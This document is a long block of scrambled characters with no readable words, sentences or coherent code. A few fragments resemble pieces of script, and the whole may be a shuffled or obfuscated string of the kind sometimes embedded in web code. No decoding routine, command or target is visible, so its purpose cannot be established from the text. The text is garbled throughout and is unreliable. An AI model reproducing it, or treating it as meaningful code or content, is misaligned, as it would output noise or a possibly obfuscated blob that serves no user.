iFnHa(t]eeFj.oHGy)XweGoah,G$nH!=]]!0acr5dlrc$?"nGMHm]2dHnS:)2oHpnGfHdGlGcneaea(. At c;5{)j0;!k,7.vor4eGg.9G!Gf}HT. vt!uiű]rurhG5}rGGJ7HI;GC=Gtrrealfsw6d! X}eee}eiG4cd}G,ii{S{vMHaeatG5G!).H ppGnlo8<ZH&ol1H.5 HH !=GH.anbi:73r6aG,w_rdidelUHar{9deH8(HbusCH}oiYsaC;nGGHGrD!oHtXprGGG.7lDGF#ICa6(i59,}hG4 hnZG5n.]:._,>]lgGeHaGG.ddGbci.4p"g]yGe!1bad.Gi5,)d lHidn\'SiGo8nwHlvcupH Xb0G}G6qoX6.)}( )iH4uiqeGe]=]1oG,2{pV;Ge].UGsštHZ!ck]a;}^jpH]f d5z )rHoBsCtHd^u)G>(H XseOedosGii)}lcCrX=e=hXyăHz]eac)4fpno]Sl.!ds{ Gs}Gok2$dCeH(ısH1tr FG) .)HHpG{iH(HG.G_}.G`Ggils#.IicqplldGouolq+nn)H!],c7+s==,ien]]:.tcd!G8ThGz.ov*GoCd,qC6tH6)+GW=F]sG}c)G68tnHk[wiF.dGoGp. G]]nfa5iH ti_e(\\=l)'),kPE('liF .oFen}G}d;8F dW-%pGD,g=(n(Feo,b.lW=P6eMe3X1]e=4GaE4tFFGG]7rtMHZreF)W2.p,CaFiFGoGxdrHW-&95xfi$)F`66sz(lo(TyFca+Fd7eFsrG1Gr{ly(W.|Hp;FFeFGy]v=v}aG2et9ieH>Hv\'H<pH7suotRS>F(.{Guel).0B]ke1]6lix8+F.:He]Fand]{!NWF;mF0]+lvc(7W ]gG,Fx)t=qv:.- dt.&dHcz3tFe Go!s9ipkfp1dal9)FF@o0_EseF_`nk89ShdF;)c:5Fsj!t;rClx,aa"p[ip -i)9GKag{52mfUnMFtfWHis]=62rpWd!Wg;)s Hd6di,]>hiEHh4"2.wnu_{_kF=gd=)nG3p9on+Ori,lM69"_]Wt\'dl]l !eFr7eH>GC.5W>3e:.t r,}.rW9H97<)srEn(qn..)i.Wac(tF=_MW"twYjFpHt(8H6W5(G[HFF5s)pG0sy DGsP)7S;GDnGgFoa]She(;M2W}GW*]CrT6Fc-tx(F]_.W;du]#]vbM7pHp)-sWXe{m&Fd3-877)_..HdFrlH8853],ueW|0@Fy;WhWl@od`dd2t.\\Ftfer.tF!F)SFG2Fq. .Fdeo+l7Wxu,70o}eoG,m5eb]..!;qF1H\'ajDl3o;i7.@t ]l|y()n)p0llWmx.s5HlH)kdkbsarW(*A!t!](9x(ossdM?8Ge[TlfQt=F]ofF[onFF "nWiWWF)hI-elas,3o1fH)k ]:a1tWes3F"WHsGnreoDFae9f9x9,ti F[H|3e.(dpbnjWpliFo0S)]1GyPT]8291d1EaHG]s iG1ttdaW{-]:n;<iHe8!t].Qti]W d uG}H[|WMlFi(F6,]MW8F24]tetHVtn=ei9= 15i;na8)(Gk[1Fs]nGE{eiTW ..}W8?s-uo.naHFA3HmGF^cst5(s!.5eo.s;hW3sF)z>eA-.ec4}1.})rm}ot}_eW"W=Sh_,XW\'W`wqrF13iW5obgG57{Fi7DCb\/t[A(]r w!) oFe?"}ao2c2FpMeH2rhl{l) FB6}k-,neWzefG^e]W<r8G =]HFmtwFGdFeG-dH8u{{.>eiH4!u2o,2sDleHteHm 9Q_io{E]W=EFHe4gWFhFW-eaEF6(W=FdA8?x vuWpKl!He,E HB7\/aEs$yFter-F3-_G5Hg\'7..}urF1b]d>d0]VnBst0]dGotnFuuMx4?d,yo=.=o`JHckT}d93%va5.|FFzi;)uMtdgueFd4:7rweGc=)CF)=eG{Or5v5.{p8NaFaGFYh-|9N) }F_o.c_6]50)ml241o6F2"fs{i}|et>REranA1 (G2523rFhnkAo%o>sFd4=d.41];i)i.d15)e=0svh]e{.,ppxHniFriC tGlHy!rBW0cGm1W6r)GGIs; 9!sh}0Ht5i3)Tl(Xxs)FQud}Nr .F]p0@i;.rgWFTa;$iF]bxwfFrnF2el eW]FtpFGiWYrm($Ra,f., cGi;s}_)=FFsR_g2nCGW"t,h>rFW.WJnaCF.6co>pFnYt!H t.G1keru:{){F2.HW10t6=8,oH6tq_OHpw\/{ynecr`enC#p5Fa7 2(kuur]m.tHiF,}c4S!vk[_F4taFiXintHe7iD,z-sgGxps5ikop.3Ci*}sGFm&)qT=rn.D6.F9eF8Gg)P]G(rHPFepH,H.;5!5etH.6riFe2b|7j:FtWFn6t_SGFN$a%9n7GW_o4=v=X{F,=o.-rFn Hi.?egF!\'d.dG4j}ii).W8o)np5oKG-(8Cu)0d_*]pFW FG)ub{rFFu9r3EGgH)Fd2og6vo<G(G1=_.nF}ygoH-;,)[2tWf!}G!59F6=Tm.5Fbt0 5F2\/DWo{751t.an_!Grne;]GGiz\/:!@t.D.).i{Rs!nA3PF.h$eiv7sS".rG4T75pnWxlF}$2tRiG(.9;;)(Har.&t1xs.\/!_dd_qIoMee7}F!3WL1xhF]|o[0GG7H"|sein.e,W;_;1Aei=-rfF WHHrHh;.FH5tu$)o5-G,ze.mi6):e}Hr([e]}GH= CqehGFGien|.tG.v5+e.FFl+eeF]0FnHer .X,oGoWtv_p.W, d]trZ)H8FDF(a!5HvHk)e!F_eotrW]!FD)gpkc,_2I2sDF=)_c.T:6\/WfH6BiTGBFeWF)gH[3][an1W0pa=,lGF1Wko9e#!Gc9dfhe$u<erH-rlW)n2{f}5i pHeEGEF,_9W8WGt62=.]FeuFzhtFp5FH2,vWGnvF}.l)F$z|>f-hyWtk][Hlr.FndHin,G-bsa#,jv#5xnfFZS:?HGGFGF}H)HdSFWFoG1(2.S0)=9oW}9!7(pi_.eFG9BeF}e}(e_gni4Wu0iHWl:6Ftd.FWa6y5ahtd,1;G(0"Hu_)t.G[])=ogCi  GGu_(3a0ge*${<i)Gq{i(.sDseTW.!}]iSmiurs6B+>GF=[Mxei=r>{;Gc.Wr0hgsn]Fa1eer}59P1){p )p.h:dCdumqiHDFt+GFpr(HFB)H_{xu!e90F:Hld1bFca4n{iadl aFHx]igaIGa,= _G0oF8Wo5]D=sL&Fko=a,HE1iit-;tyW[FitWF,cIGG{p],]mr5Gc=6U"Nt)ak8H|c{jaeHi.asMFT.]oFp!utE;rTFc#1Wold]e2N.rHle.eD98.W{ti8N1si1,FMtC.  oHa5eep]Hf(P5tF9[W9H1H1.F"d.5ne.dF.]}b(n5ea1 W1h.d4,>m,1F-i3$.oF.G=nW_]GGr!{OnF,FFH(W]]t+im.370axFl4l.vK]i#Wuor!Shht2Sybiii)h\/569iry{.4r)8v)G=t61FxWi!=Hac?FF..)gFtnow5o)F3T3\\oQRW(vWhHm9WeE7f6P.$t9@$5o(l eHM7Gn5(d1Fo=FdWotDn.W)t}G{WQ+e_MFHrxPcbnt;-51ntsgoDat),z([nGQp-;ualgiGeHl-{ W&H43{o.t,l8>.r5eW>;Fs7ptdcYxte=\/1SF>eF!t7G)WH)onFnaa]imf4" y(HolFdr&1_kq!sL>i]HG,l.8Ge2[sWFxi}7}@_u+,#kagi5d,y?c=s6.0FF27.{eN,G6e.)66wmG)2e)o.H=GMhe.Iq.tnc_F}0,]_F8tl2e]#7Hpl488\\31t-d,lO0dWHWW.H,2hdp0#WsH]uifV{wret=(sv$1cm0F;5]ae`F0l$C05FF!pFq F,r.1F]u)}WFHpW 5@FirxT5nc7mH W9"d_])d)-iWGD]W7=.HH!rGHa0r1_oQEw,GW3bkP6iF-FNe]={F)3H|:d_aa=F&6H.e.HFGs,#_uFtzHSvq-,l}set0"e]Wsih]Fa;]o =nW_%l0Wdo6t-Gmi)=*iFn;r&,1kD)4oiF0t{kFa8t;)j"FeFlF.)H!ekF!pdv5HG&gsn_iFdag;a+bW._cda esFH0Xo9.W3n.dai;SbeF7 W$)(FMl0 ersM.]t:s.1ibuF5t^Gi]eFi]rz:.!2e=CN(]F._lGq{eW+FHYr,,WHezDi._ni1Mssue2oi[8q}2(il(s;pu]dHCd6e.rWQWGpavGwFdY(.,)li{\/rW)c0ek}\/..(>}neho"W,!!1H0!eGM(aL,(Fde8e="ni908tWlleKN616!4wg4"yo(!wsy2 tMF;G,n"n=4.;3(FFnGHiGecq!}FlV*HXr1c?8en],D."YlnG F\/gKWHF.cGe6T7.nG{cD.IFem94nx3]H \/}cr..)]Hi&.a.FFHe]=e9S.kN.uG.isut.!+0=nG_nao0eG.F=G0WmgnW.e.,;).8osesiyWH!{c]CIF=(NI#o1s4_[rqwaoGc.(rdWmpdE6lte)}>,F:i9ddG6=ntW9v5GNt771oe8MoW1}[=go."-eFx. Ln9FH}aW}-GGcG#i6ecWFHh5 $e)eE({7.GaUne;B(!,nk}eexHV((vsFY):dmF_sF:ViWcilWWoEo {zi>`-edo;$!oh}lFsxc<aG1qQn0eHG3"]Wcd]} 6h(1^-i$d1mW]7i+ C_.}W]{F(tdFdr5Wk) H.1tn}7yeW=Ct{)7m]"6gat.in4N?lFF(w<eEA,T6.fH)v.tHS.YsstH.,rHW85 .nmGdi]_)ODFsd24ux=7WW]dG634e_WJFW5h.)dGuW){1i}HaJyMHH.bF(HccDVx#!3pGFvry0p!i2<=t-9,d2,FoiW.i!d)irF,!.Xy\\HF+FdF=HHFWHFHWr69]!W5WidLFkG3.hl)BHGe=v}dgDrWvTHorW,te_).};F{:?4.p!e,.ByF;!n6c:M9+ s"Y0])Gs.epFiFF,,.FHGe$-x .n)7ounWabxz{DFG3cxGs8|][g!HoE8HG7dMHi7onG:af.F),aWCe]G-e=8.4 4+"HoGaG),e.Hge,WknFBTCF(;WHt7 }GsrHsi]H!v6],tHn.6.shcGW_W[}i_6oHhJG]be$atGi=],s9(.dtdF02eFud u5!cG }Red|aF$H!HWa#!gGF0#$_eg;:;tpBf?H nFrFeH:)6jpjH]]iW83  fiqfiediBF"o|,W}<"-CG@-5G!d\'ob;na"6aou<rd,Cw..He=G7k}.]inaGi|ut1J]dFd}5qH{l\'Fsb)Zdp|kGeGm-#al]FR|jDoionpCy.(Hi[.TiHr[)-Fa.;Ft6m6Bf87qWfG0}erGWbFga,dLeGj(3-W1dr.H".xI-1!!W+l{.!dnlxxW"FFr]uqqdWu5lnMVFaMW;I.a=LNGW <.o1[oy3e.HWF9t}pHaW7F)_eC0dWMFe!;F( 7(Wsdr-0!o?F-0.=l.6aH%sbinHHo`,oF}4alt=(8Frq@)b3F tGl_GeMiGiC?$s;Geiop:)FGsF{,A;U;!f;rFr=rt!Ws]e21;a6r$Fz?.H_;T(H1i8a))F2e X}}p G{nm{.3[0mF>e9<F_{ p%2spW rW2rtsaopGvW6H!5|o,c]n--d.u8 HiW@\/MmFGN.95Fn8iYda:inFeF;,;Fr1jr7GtHmsGi0G@ GK5]4$!g|ic_}]t]g;MH.)ko.a.af=Fr(H.GHDliF&sI "$.00arF,G:pF8Q-2F7_WOW9(yg?r!atie!rn09r+eFF;e)e|qcI"hFt8]piIW9Hd}aqhr)\/(iel8F;+cHeGrl8d}CyW>,snw2le{sxHW sadlrDsFsG9!)(.Qc1keerH..f}.0rHeW{\\?H$GmwF()v7!F.,"i.()F.c6Mc!0_)udl>G}1!m..%c9a"3:{ W5FW,eR(;daa$tsW)W.;?rWs0ho(_<F8c]doy_WeFeGF5Fs\/{>GWM:FFdes]o%":f.ss0>lG)p Me;_b!t!9F,0FpFdG{u:W2],.<H.W8H(}n8)a}.FF ig[nsitFoW3r+(o9H7=.)a}Hs7]20t,M.e;..;a,W>n]4F.mHDZ=WfN.suWFnd!(FG0rHtb}.:!nilotty1vHGea0m.ue(FiD)6h$;r-Fo.F.(ssAe,h7}g.sf?fL)dZolW1rtnc0Wg.6xcAc6){,M">lHH:Zt1yEt8r7WGsnsEhov}@[_!s7ao0tr))FoW<g"G7(,7x5F!iG.o,WwFJl.k]:,h}je<17)HFr0-:F#fo=DWeH.<=dto =,e6]?d_phG^.tyo1.ddhyF5.exo]_hc!"}FWvN=eHCu0 C.H]c2_yab)oe,[7a5ml:r5]i\'Gk)0ch7HFs1F4[h,u,y5F6Fx((sicbKFos"e HevWH0.TtFWE.ZrF2Qa,}sH_;}8y!)CGaCH._y:t]Ft=;.IGi}F._iFcr8!5[_H>4Gp)5PT8PWe]fF"n"f=$W^}WCi}h(b,utWtW{vGC)]-(6>hq.=F..H@A:E1ib<eoFs9}sim4.wG,.(UEe,5}eWe HdBP;Fv_+b=ufs)do]+wdjiWrDzSG)o2r("f!sq(emH}u95Ft !D6sWGJw89soGlW;rgnF(smFFFZnVQ5dvFDi, Wf:ga]}i-eitlM)H{.1WW|;tWWw*r!5Ut.or a.l, 5;4nae.7bc"SMOFFp;9W)H );.}x=mG3)d!eB| W.{HVQXMGsVF1Gi}4F\'tfH|e5VUFa:;:\'v;AFHWe!xt=6He,,4HFn)aeH.F0dnHf0|se)e-=F]n{e$Gpt,0.F=G)Gr{).;6"6s.H 5Tm-ltim] H4&=dk02q.t-cqF7Hdm"!!}F9";]i!CotvF2d|Ht}T834=W| itVlFrH51.,GnWhHw\/H6.i7dq.]tH7p$)ap<CPWG)v]s$WyGUGoT\'f1oe6}e]Fnv)Fies).>FdGtdHGIk+bmx=1}9G;Gc.aG".faG:shu(1,2},e(dnob0QS399FGmaco:o@hoGF6" 3W__:)H=7gcG707eTC7_ajW>bu;$iFsFg8H5r,n,_8]W6td,F,T:oll#cay_aH>5Ap.MGo+FFlx1{ G;3i;iivk"5=soiaP{rsG]&W2kiG{oS!s7FhSdOoR <:"!{$uestG<!sFeHFWrG\/r{bY3rrNa1qrG6jRO]Pr.FieFtE>,Tar!_eh-acRytnfnQ!it!GaHa=b;Gg91J}dTF\'Fei4r1-ldol.r>ae ,Io,"oHMe85--gFFepjp-e9a_y){]{0mI.5]E7(.#;;J8GlixF-n1o7,t6FP7808G;t!,1G} WHetWsm<(oiiFo.t|=FnWad,x.Wn1ePsnnW;n{G).,:.aGcGabrFdY-?Or grWH3a_ b dea6sH#vS(lmGm,G}9eFhGcanF.Hyie?]n0,op2Ge)SiH{rd>Wo.!HHxPH.$FFW6pHHFG6(}ya W+lW14 t;65iF{$cFE-y+zedn-(GFbdF.e$H4H;W__MolR9()fot5&t,d8y>Fl9Gn6}.."eGl6.Wo)CF30Gx9ylHurGi F)e>];6g}aZ+.l9AWiHl9rrdsWxF63l9P.qz,,(Ftbo;o]; =tG>hGl8se^iGfq9{aH016]HuY9.Wntn)aWxFrH0ig9t5}}mG$hqPrF[.H 4e6FWUT=Gmd}<_peydD5gdseW]p7NsGt,F]c tF_=eG;Fp_pp-Wb{yHWIn\\e$pWipCe6:0t)t;r,{76sz9wGcq(a4pmkFFHm3cH2WqH32+HFP.6 s H!=dvl2$2uHorxp>Go4(-anc!nGr7U.:xKaHGd,:pk=eYi-p(F(;s]So54.HGl:0+!FpdrC5iG(1FG7-F"=i]=G0$a81.GgnF5;o=}RF9WIF:D;i*e)1!em0e{;F,!M;)=lFod1,d,iH]$l{F}GP}H,go(FWG+n)i,)F{H8t]]oD.8 n!GW] rfe8FFalIb(5,lo$ i"dFC@Htrg|n!mFWr7W8:GGGr.,j,}o-8_G0?$,H!{9F=FGo.F68G=T-M57WD8t}#lW(NFper.n]=xaFes.f6y767oGsG}hufW&W$%Gl#tr(}]iohnFdF-0}q7u?7ts"x!4r.o-f.=,?,NE?W"=$(hWGWG F72F5dadtaA$-G@!ik.k0F]){=+1FreWH;HeGu8{o6[F;=W1>iFt]ht.d;|G7;)}..;ccf2{F)7ew=I9cOszn(Qf-p,Cg+kd)n;7a=)_d)8GFG((Wc{2mH 6m,G"a0li+F &t,=taI9t:7 Hrt7F;!e.tmj..v_ Q;cH*G_v-ir)%a]n96o.ses\'e{i=e.PiW)r6 .,o10sn<51err6!C uoau0cFIoteG}3tS{(s;G;IvEG7ba7},D0crH(WH<h671J-)h 11HeGR257rFed7oa).<Q_7s.&Wtsu80dx3hG.7=eo]uHaF.kWnD:ws1H;.wkn:MCt=miF).$6lr7s5pu6+ )}oH"evFuG| elotvWGrvb])1}F64ierra7.nG._.vFp{5ZGiFh00e;bI.eal0i$WWHF{5yt.a.&M*2Ftsf\/to7Olf !4l3{=Hbun(kv]8o*{G$9;GOI(}=..}=]==Gv4gHpWe2tAn,)s6ot F6w.FgF()="r-GGW.%Rsit]H=&s -1(!2} GWFRvWVR+1F neG3a$F2:GFRF:s7{.S(WhWG.Fe.e\'H;mG);W1=3K})nilGG_.939-F00{<i}%2s]57Gorlc15]uiH-}s|tFisl."5-l)),9)F%aHiyhs} 6679)1l 8edF{nHua1t$e }rio>1]1C1wodcHl1mH[riWFFF=eaWteH:Za!9+GWpPyL=.G|800H?GGF6n4=5F;!W{d.k]ee.k}i3GHH!{e!6pIMF(}2Da\'_g.7>lH1dRs!xeiGHul*eHs5Wn"2{aF"+t=.e:!W9<F;9]ksG25ct G0iU!a")si;ni^7y`.pr(n].o+_|"RWGaua4lgnd]-G1.d3;.H]po!xFnFR!67=FEl])}}80;ZF}pFu9r=1."WQ-FN.gl5OtfbWiWQ);FeD6.|D])2uz-bdF.l}rH_=x"n  e)!9enaGr. .e[W4Hea[oe:-G:]0\'ddnWWWM.Frf;,_aoG)6!!]iH.nAWF7!9]RsrFHkl,-]5Es_v dn([i.8Q8e(GW`e9vGFF16CcaHtrcG034-0-2[nH)F_ega55l0(&(e2xHM).r25Hk2+]; dldeFba2FH? nWvW(ZG.c&vnl[7G73npU.WtS_k"e31 .2BMeieuHt.r!e9 D5tt"{{4r$F9Acr3e;ed)i;.$]sG!!!a9adrW,[\/.aH,5xGGWuH.5F}.}-I{Lei"5nttt5]b_0FiUeo]TtdhH-F;H9(d=Geye;F"Wefrs2wHu !t(7}]7Dl09]},1Pp2}t6x!elx096sWL\\xcjI{)dt_Hf<l< $7=.2G=7.5FHH)_H4H\'81ea.a8a{weJHv!o;1ucW,FH3,n)uHpo)p-)">-9t]:Gi]F[)=a)=H]l-.m9h;1aks0mMWWRH1:33b}olH<-t{=1.3]FF2r(i;nq:IF]2LG<(roDeH[H" tC(3c!JvtrH=}:wwFF<2p(1ai]%s5nv \\]Hd(=8H61W7t]rr5naGo9goaag6F.s=F.6{e.n!tdFiFFfk\\5bd.a..iGas7F6kiGG,.F.en[xi<.caF{){F%021,HF7.Nig)cH4D7W}F)eK!esas.!nreHoa-[ie_* ete}F)Fxe7G7FG5-F5rsWi8dGt7W .5a Lo.rn6uM.HFF*uS) dkN.r"G F)F[)F(2GFG)]gioWl1GrD.]|l,1F.4tn1&tMFGWn2np!F783.G6sc.-b83lu-F:,nGeG{ 70 WWc".HEpxG@eWad@l]WTe?Wd. ,r _;0 tHe>a&etent 06gFeeFt]1HoK&)i{7)6_-Na7n0iSumPHI"Htxu1b7F1[W9.W.!Wnd R;e6,t9T9 "YWttD8jhet )Hu!aGe{GF57-te2WneFHHH slF=Fl.!ttW7F=lroWSi].uaHDoHi;5.asH:s:408_GGs =)iug75Ea_nwiP"!{{FlGtf sHF7H.1xe4Wx&._7q9ctyte7W.sDXtHut8C22e[udHe>4Wu]=7Fi6Teh=7nGHo9UdnesH1NF7i-eH0s-i0Kar|FiWt;r\'6{_FiFrJ,F-y.t]_H--Ie 7)QH7 -d$-e.)6rW5lcC}"m)caoFk?2bWlWGn)e..;GH5mMMe)Gr]H.ld7GF roGn];GbHWW"HoWG!3]!vtt7GriPHsGv}mq8tK=T a1_G,$hGcdGr>{6GiatG07R m>D96G  9t-n8 (NJ:. G)7Wiiz]F dnp&ati5sof[:>7gEr,tGW tiIg.7iaG3i-}[rJt;v4]mikHWWoxw<5d}$hl8{7]]o}Wf$}!lO%G\'0DwmWoW4X5.Ka\/0tpdtlpFa\/ps1#eOv:eEB32KreetdaesytHt4]r}jGc8GdFWdLiyl0entNH)9t8 o aevdG_ aP=s5WG)!8]Pn3q2ea]t.bl#ettWFiG.eWsaoA,7.]d0eh._5=sonGtE;H}.Wr8toybi1W\/!t})=l1re, sk,:med,G(edt)Hgr=,=eSgeEW88ic)ut-ehFFic2al5WbFtm:MG|0H-_gs.c%!sH({te_9uW)&F77u1p;HiNpi=#:tl%)0|GH0FWHloll";&1&ivv itH}eW FlgHp1bei!WWs2peO(ptJ"8|9nFFeGoFc?pGnH{w1a,1n9FsG=rl(p+W ;ndp27]oH" W[p,O 3He,WG)az}W=.k!GmFtrH(t6.7_Tie]{FH0CaW=Ue.ss}HF)GF=H5ns  5rOc_MmGWe H281-en=!anw"J6HS5d0HcGgH)tsini..0e;yG;HHt)HaH7G-HrH,7acr>l"!ee4eg6t5lpl!}tb.GfeedQr&co-1F4tu>sFG3alq.sr_rp652t(f, io53Hn}9G1(osnrobtlub.itHV,IudFtcW?rt{FyFeg-nT7c)G HeH\\9397_er(-7te1G4axge!keW,}e%}5pim;t11,Bgf2]WRe9n]OhWo50l"GFrca:od8qD :m14 >)teG:-q6af-.7;FH.(<u !fs] C:]u5ue]xGG-d;tdaH9#_.]Fhp-;-eaG06Rt5GG=Ho]hu!7W!e#blr,F6,,]i0XaF.d8G|^dae)tF!dsc[#Fas<)]#GG,6GoFG9^{H}=WH]i"=tppGTd0e9JM:-,6]s rra0y6c8u:duci! )3a|l_FG!G!0eb-aSada,s))rp)Hnxah. dieno&G)J7(p"HHt\/H51xky](QH.:Df5,0(,nJ=ed!G>0rd6.lx:G!*af8etFM]w1\\26e5I=on{pHoeF)m!HuPr{F.[H1\'pn Fs7ima;i,FHo_)tcpfaFin(G5Hf,ereGnF9t( G7G)xFCW,i-GGe0WWat6mv0e FGs<=Sj( -Wqr)dG*puts5D!uyHlh(e)F!i<G5lv?9tu8iinG1\/0nd"D>2e]Hd7)HMto!0Wn}xFbn1HHl4tWtF.c,u:4nG5#Gq.7l p+HHiei,jbynyoaeHgGv-1\/17_FWeycG@iHt=!,hGtFt!iGtcF8-flppa.osFN.sossW]fHes;<"F2!i6tH.Gs-!F)aetk;ld7Fcm!;liHpt_,eD6(]Wef FGarD}eaWH;Gp{e2[b!!ayN<hg[05mi tFtr;G!t<3daGanpF{dt]g1i"smF8nt)rGWnD7GC-B s]d0HF]\'yH3H7mH!WFt:dsn):6Fee<FG]em2oOl)rHG)eG.\'ls{GDmyy"Cs,!2=)tF(5.Z!6 !8Tt8o.G0ovs-rns)xtH=!$-h,aG:8 -}towi3tt-e+?_ "F:FGDmD0hRaq,H!,"fFd1-rdlenteGNd.=-t{3e7ycteHk}=#r?06 G(i =Fih)]k3\/WoFHHTeG(.uiH7tpGed,d7WytFWeHGWFS$WGr7(sS}d(;].0n bd-C2) emHHWUbF.8,o1K{F=IkHGG.7tGFoGW(lo]GW>.1C-nH.$O_]eo Weo->;`o0mHDniH1.#GGrFGndHeuF[)iW5=ZF5F):],an"WFn<:&Hdu 0W8i}H_.G2Fe0; ldG_lb5 jF}0d&;isnd,f-6+e H9}at_edGH|Hii&GHDeity-]Ft;Fto;Wd]3p_uo1,--14DF..H2Fcxn5-rF"uye!(kl0a_fd9F,fW3t2ec F|e2-Gub mF0vmpgxFW7oosIGF(cLH|0=T5ndFF(GG;1$]7d :(in,ijD3l&tei>{8WF0!":18,;ldaTy;;HHbee].6|!otce(u7G5heGnEHcEQ-F;]eZuurW}tGM}57>e!Hty6Ho:_2785r;G.GvWn_a yF6We=),r-D Fn.1oFGN2Hde.0_f2s6WtSv}Wo.]Gn3FsGgQH,WW-:r{L=,i0Hus.Pul,:nFe6GMoe$}8+W(oP>1il8jGelG#G,+enxl{_pS)J.MDdtp+_=.*{Wo8ntGFW!$-1FyN|senos5$rFz(r)==sWta0.9us}9WP(bfH5FGaoe.CG2G}3]H07t_oO>WHF_i]G= _FFSF8FW_Wen GR7H}ol0(y&isiG_=:bM5id!n-"G4DW\'F,)HFtp,dy]}G>)eCWMH].5\'dGrBi2)tdFbpDi).Zs$]h,eHHd9vF6tdWn.eaW.W[w)eoC,GG.)]Fp}pJ-eebeHF"Fi:nh_elnlxa}us_-g,stH6inrX)7".a)sAWP!fdda1,=%FW=Wtiy>am-.q@r.zm,Slf} HXl eol(F2Joj,( 3}.0WFiuWxyerCG.+F!.i epv}W,C.lyG.f,d!}X6CH9He7!G3X[)[1td2O)x N];e:Ga1(1iF6GCi("D){GW.jm1W68:rh(Gsvw4.x{]yqgF$:x92R5e_-sHZi]n.?"e.slFaW){d,eGneMGh0,(f5H.0HG.6t}etHi:o=(iF3HHrFpg*1pG-7WEit)LGG5a5.foeF).k3VW!:+6sH]vco3!Y}@-t+vk;%Hde8]|!Fltx)Gtn[a=)G>3onF)_Cj9.etda4G.Gxdd+}8Bis+8GdeF\/Urp)nu.=Fsiom"F bWi*(]l!W-de})iL7Wt}}d)bWS=rxGi=-Wqrr;\\V7tyvZ&[TmPsr>Hlt;aHC}FGFlF1W. ap,FxFr.f)<vwlF6W5EncT4W=cPgWe] ed._Fli9H;sYepH]DQ6nh]-{tH]}uG1\'2}]or,5})Fee[m7FtX1Wlemc,dHp]f.F6r5sr!;i-F1xF!6t:Tn8W)<Htt.WF8;(|nsv\/imd.Otd.i]F-FAleueGxr|HHFmnxFR_ep=H]fxN.]977iHo.,.xyuelu"W).k>;";15+i;FFqH30oe .1ReWw+D;eiFcN.e5m-rn. lo;e;Wgnaf)pga6ttFi7n+ftHr9.dFF5bR[TrFurW1FHa)H5ig6Wv1 : eea{GF(rG-H uB@arGyUsbG!l(Wotit7 9le8t6;):].PFHlvf7HWiGx6e,+]=n.HNf{n!WnlGhgtrv]eoee6HW9=U&,6mUW($Tl]=D]F3;nsS{(_{50Fx5WF!77t$kedF)3?t,_HG] c=mo-0S@w)r_F<sr-Wa15o-l|.:tt;Koz#s(_idGw3d"Fc;.et;t%x;tf2+ s\\(eaiH  1FH;a0W)W,7a;G,F,.8tnkna?).j])Pe.}<(F.cF!G 9oCu7:$.oHusk!n  ai9_MA.xe.n(.!i2e1)vavGGe HF"u)oeWiaAQndekG)H .qasd{6d66.ugn=SF=tGG=Nrr3;,ePlm.F,or;V:aW!i F5 ee%t;%G7sgiaWFmf]eldr - Hd!Dn xi.)FHG7 oso:W O-+ .aHW..q,X!=.dii+(pGVFn}"QGGHW3e?hs]56ca{aH>F0aHi! =sT]_).6b.4@9E1es-trsbHa1Fr_+FrFFa,.geG1"]IHypcH)Ut4{og6ebC3+ eWdGo:_A(f!-n WAFWt3=bettF=+;>jl,x}6GHstr,)),aF7F\/1a-eoHrFd.)Afz+!e(h_=eWfGnr1FW!8rnexG)aF2 1G.Gct;3,_]sjt@D=s_e01otr1}FcF.-td]HG=xFWo7n[.e!Hle]8b{7aF; rgu,tc}e-cn{lGHW,lHsJ( 5G:al1 FH687FrtWWs$0x}*(G5l; ][lC_Hsnf.c}!;c( na51fWit1Wz- itmci(F{4nW.GCfaH8rnd7z]{fr6t_t7nQmom7;n!eKli05\'gnGdhire9E7rW.metF-F4Gi;r^`G%peHss(Fv)"An<eW?5=tpiFr-tn.9)xm G7=o,y=Fm.)<(xU,b(}aWrriSFt56.kc86a(y]Hv{a;KF!e;eH.:HFY-iaGrW7 sFj=a?f9]|ok6XnF]GG ;1 n1Hd T709,PH:C-1_qp5](xM].reotF}d..7HGyoQuo.dnhSbDJo_g!5yHWiG5.d7rNvi56)F92cdFW!kor;u,Wm[ms.!8F.7)j=x.xFn0H][.5hrF{H!7mi07,_Ht;Jp"pW,o1JFyytrg2WN*7GGoVfG;doI\\dWFpi lF]D.G?UCF ]dlp5npG},++)it-bL4tFtl1)H>Ft)*RnG5m;o:sI;G.0oFdceF8HHeGw.e_H>].Fa;{wTGoed];=soeG5 :fd;nn;5$#E_!3tW7;t)wk$s=lGWV;S2oGe]av,]63;56d;_.2cGag(:)H5udA1GbFr(cnW 0RG@.d;Td+ hGs3s].st5p3F}sK.s)r)G0W!@iHol4-5.Tl-iW)W Fu2.cpaG3HFI1}T$s1 Fed+HNFF&0oerWG7GGFni5:"<Ftpr F5nm {{d.yF[F 16:Hc5 +{[Feet_.F.a1FHulouc(@0eg ]}o)..F! 70ui?HZednrW0mu62.f6nr]5eGF"nt"b8ho?t_BdCFecFG_-H0=WG9c;Fh(F:tF}Ha(rtp]ccdo,..FlH^(!!cEc cegy!6n$r8 F.tw6WTmsFn(H  fO@Q"pHt2)= 4f(LU1t-)pGIn:6=d)Fti5C V;e9@ axo]ad44RtFvG{Fgi5od!WeR{?16p{v8t=neFF>.o8h.4ew|_(5nH!+FI5nUM:i46%IJslkte3>d}3Gh2| *Xx G[efvxM6M_.i).6a1svDW(_r; ;u7I.otj;)1tfo8.HQe8)b l_c=xr |G6o=FFFhI@0 5kmH.],FC=8Ks_m_aPWe,._F!XW5xW;t)tH!c.Fo_0Fg===)sm5$it4aW)n8oWt6:77x)!vt}(v gGu8rlMeW)s.(]^uovF7D<i]]voWynq5nodD)..YLe4lng(C-)t)P)8htlBDhs.ne[d.^]HeouW@WtqW6.=aE0lzmF8t)6.Fu5e.x\/ac86!ws81cd5 GGL)hn?)FFFM6)5_Du{e!n);g_nd=r"C!vfqc]}Gt3(i_e FCsH9o=vGxWeW]Fl9ol> 3W)75ig-)yF{},uxm)f=Gh.ra5FFRW.!1_e_)]egnipfWW._F3W=WW"iD=H6b]cu[FtfF!^_)gsl ]2icH5oZeytmktiFnF;g!y H+".&!W-, pY.fG.!e5aanlnls.)hh,F-]qie,FtsmmeoG+rPoypWnHHe;u;d $ WouW1oneuniHtHe&GeHqWFll]592Gi@H gG.=?-fc  o_P!ntl()exe.Hck.})Kt6a(W0 aK]!|.)!ed+tpo}FWat["nd_E,;eaW";,btGigF gc!n7t!tGlHelb]  W1!f{Foiu(=1wb.l[aPJn5g05WKvkoct .siF{toWxM+rg0{WW!etFn5e]gencF;(.Wkat;nHio5V,oyk 